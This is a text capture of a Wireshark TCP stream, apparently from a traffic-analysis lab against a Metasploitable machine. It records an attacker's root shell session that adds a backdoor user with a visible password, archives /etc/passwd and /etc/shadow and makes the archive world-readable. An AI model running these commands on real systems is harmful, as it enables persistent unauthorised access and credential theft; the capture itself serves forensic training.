 Wireshark · Follow TCP Stream (tcp.stream eq 1194) · 实验2 流量分析截包.pcap
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo KAKSoVtXxY7SStzs
KAKSoVtXxY7SStzs
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1004) ...
Adding new user `newuser' (1004) with group `newuser' ...
The home directory `/home/newuser' already exists.  Not copying from `/etc/skel'.
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
y
Is the information correct? [y/N] y
sh: line 7: y: command not found
cd /home/newuser
tar czvf user.tgz /etc/passwd /etc/shadow
tar: Removing leading `/' from member names
/etc/passwd
/etc/shadow
ls
test.sh
user.tgz
ls -l
total 8
-rwxr-xr-x 1 newuser newuser   31 May  4 23:38 test.sh
-rw------- 1 root    root    1311 May  5 00:08 user.tgz
chmod 644 user.tgz
vi /home/newuser/hello.sh
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
.[1;24r.[?25h.[?8c.[?25h.[?0c.[27m.[24m.[0m.[H.[J.[?25l.[?1c.[24;1H"/home/newuser/
hello.sh" [New File].[2;1H.[1m.[34m~